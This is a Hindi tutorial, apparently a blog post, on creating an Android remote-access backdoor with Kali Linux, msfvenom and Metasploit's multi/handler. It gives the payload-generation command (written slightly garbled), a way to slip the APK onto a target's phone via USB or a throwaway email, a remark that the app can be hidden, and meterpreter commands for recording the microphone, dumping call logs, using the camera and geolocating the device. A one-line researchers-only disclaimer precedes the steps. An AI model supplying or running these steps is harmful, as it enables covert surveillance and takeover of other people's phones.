एक एंड्रॉइड स्मार्टफोन अक्सर अधिकांश वाणिज्यिक IoT गैजेट्स का प्रवेश द्वार होता है। नेस्ट स्मोक अलार्म को एक प्रासंगिक एंड्रॉइड ऐप के माध्यम से प्रबंधित किया जाता है। तो तापमान को नियंत्रित करने के लिए एक नेस्ट थर्मोस्टेट है। स्मार्ट लॉक, डोरबेल कैम - लगभग सभी स्मार्ट उपकरणों को एलेक्सा या अन्य मास्टर ऐप से एक्सेस किया जा सकता है। क्या होगा अगर किसी को ऐसे एंड्रॉइड फोन पर रिमोट एक्सेस मिल जाए? आपको लगता है कि यह असंभव है? इसके लिए, हम एक बुनियादी डेमो देंगे कि कैसे एक काली लिनक्स "मेटास्प्लोइट" का उपयोग आपके एंड्रॉइड फोन में पिछले दरवाजे से प्रविष्टि बनाने के लिए किया जा सकता है।

नोट :यह ट्यूटोरियल सुरक्षा शोधकर्ताओं और शौक़ीन लोगों के लिए है। हम किसी की अनुमति के बिना उसका फोन हैक करने की अनुशंसा नहीं करते हैं।

पृष्ठभूमि

काली लिनक्स पर काम शुरू करने से पहले, आपको सबसे पहले इसके कंसोल टर्मिनल से परिचित होना होगा।

यह आसानी से उपकरणों की एक व्यापक सूची को होस्ट करता है जो किसी डिवाइस के फर्मवेयर या ऑपरेटिंग सिस्टम को लक्षित करने के लिए डिज़ाइन किए गए हैं।

यहां, हम एंड्रॉइड फोन में वायरस डालने के लिए "MSFVenom" नामक एक सामान्य टूल का उपयोग करेंगे। यह उपयोगकर्ता द्वारा चुने गए विकल्पों के आधार पर कई प्रकार के पेलोड उत्पन्न करता है। शोषण विंडोज, एंड्रॉइड, ओपनबीएसडी, सोलारिस, जावा, पीएचपी और गेमिंग हार्डवेयर सहित कई प्लेटफार्मों पर काम करता है।

एक Android Metasploit लॉन्च करना



निम्नलिखित चरण प्रदर्शित करेंगे कि काली लिनक्स सिस्टम पर MSFVenom को कैसे डाउनलोड किया जाए।



टर्मिनल प्रारंभ करें और निम्न आदेश दर्ज करें।

msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > /root/LOCATION/hackand.apk

यहां, पेलोड को "मीटरप्रेटर" नामक एक्सप्लॉइट एक्सटेंशन का उपयोग करके लॉन्च किया गया है।



श्रोता होस्ट का IP पता निर्धारित करने के लिए, एक नया कंसोल टर्मिनल खोलें और ifconfig . दर्ज करें . आमतौर पर, पोर्ट 4444 को ट्रोजन, कारनामों और वायरस के लिए असाइन किया जाता है।

एक बार आईपी पता निर्धारित हो जाने के बाद, पिछली स्क्रीन पर वापस जाएं और विवरण दर्ज करें।

फ़ाइल "hackand.apk" डेस्कटॉप में सहेजी जाएगी और एंड्रॉइड फोन पर इस्तेमाल होने वाला मुख्य पिछले दरवाजे का शोषण है।





अगले चरण में, "msfconsole" लॉन्च करें जो कि काली लिनक्स के साथ उपयोग किया जाने वाला एक सामान्य प्रवेश परीक्षण उपकरण है। इसके लिए service postgresql start दर्ज करें उसके बाद msfconsole . PostgreSQL एक डेटाबेस को संदर्भित करता है जहां कंसोल संग्रहीत किया गया है।

एक बार प्रवेश उपकरण तैयार हो जाने के बाद, आप शेष शोषण को लॉन्च कर सकते हैं।



इसके बाद, "मल्टी-हैंडलर" नामक एक निष्पादन योग्य का उपयोग किया जाएगा।

use multi/handler



शोषण को कंसोल से जोड़ने के लिए नीचे दी गई छवि देखें। समान IP पता और पोर्ट नंबर का उपयोग किया जाएगा।

अगले चरण में, msfvenom का शोषण शुरू किया जाएगा और एक साधारण exploit के साथ आरंभ किया जाएगा। आज्ञा। अब, हमें एक लक्ष्य खोजना है जो एक Android फ़ोन होगा।

काली लिनक्स टर्मिनल को Android फ़ोन से कनेक्ट करना

Hackand.apk फ़ाइल जो हमने पहले डाउनलोड की थी, उसका आकार केवल 10 KB है। आपको लक्ष्य के फोन में फाइल डालने का तरीका खोजना होगा। आप यूएसबी या अस्थायी ईमेल सेवा का उपयोग करके वायरस को स्थानांतरित कर सकते हैं।

आम तौर पर, जीमेल या याहू जैसे वेबमेल प्रदाता इस वायरस से संक्रमित फाइल को ले जाने से मना कर देंगे।



सॉफ़्टवेयर डालने से पहले Android आपको चेतावनी देगा। लेकिन, इंस्टॉलेशन को पूरा करने में केवल 20 सेकंड से भी कम समय लगता है क्योंकि आपको केवल "जोखिम को अनदेखा करना और इंस्टॉल करना है।" अगर आपका फोन अनलॉक मोड में है तो इससे खतरा कुछ गंभीर हो जाता है।



जैसा कि यहां दिखाया गया है, स्टोरेज सामग्री को संशोधित करने, फोन को नींद से रोकने, वाई-फाई से कनेक्ट और डिस्कनेक्ट करने, वॉलपेपर सेट करने आदि सहित फोन को बहुत नुकसान हो सकता है।

एक बार एपीके फाइल इंस्टॉल हो जाने के बाद, इसे फोन के भीतर बड़ी चतुराई से छिपाया जा सकता है।

अब, आप फोन को नियंत्रित करने के लिए काली लिनक्स टर्मिनल पर निम्न जैसे कई कमांड का उपयोग कर सकते हैं। आपको उन्हें वास्तव में याद रखने की आवश्यकता नहीं है क्योंकि सूची एक साधारण help . से उपलब्ध है meterpreter . में विकल्प .

record_mic:माइक्रोफ़ोन रिकॉर्ड करनाdump calllog:कॉल लॉग प्राप्त करेंwebcam_chat:वीडियो चैट शुरू करेंgeolocate:फ़ोन का वर्तमान स्थान प्राप्त करें

अधिकांश उन्नत एंड्रॉइड फोन इस दुर्भावनापूर्ण ऐप को इंस्टॉल होने से रोकेंगे। तो, यह कारनामा आम तौर पर पुराने Android मॉडल के साथ काम करेगा।

विचार

इस ट्यूटोरियल में, हमने एक एंड्रॉइड स्मार्टफोन तक पहुंच प्राप्त करने के लिए काली लिनक्स का उपयोग करने की एक बुनियादी रणनीति देखी। भले ही यह एक बहुत ही सरल कारनामा है, लेकिन IoT सुरक्षा के संदर्भ में इसका बहुत बड़ा प्रभाव है।

काली लिनक्स के कारनामों से आप क्या समझते हैं? क्या आप अपने फोन की सुरक्षा को लेकर ज्यादा सतर्क रहेंगे? हमें कमेंट में जरूर बताएं।